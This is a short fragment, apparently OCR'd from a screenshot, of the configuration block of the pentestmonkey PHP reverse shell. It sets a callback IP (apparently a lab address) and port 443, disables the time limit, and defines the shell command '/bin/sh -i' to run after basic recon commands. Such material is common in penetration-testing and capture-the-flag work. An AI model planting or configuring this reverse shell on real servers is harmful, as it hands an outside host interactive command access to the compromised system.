 42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.16.20';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57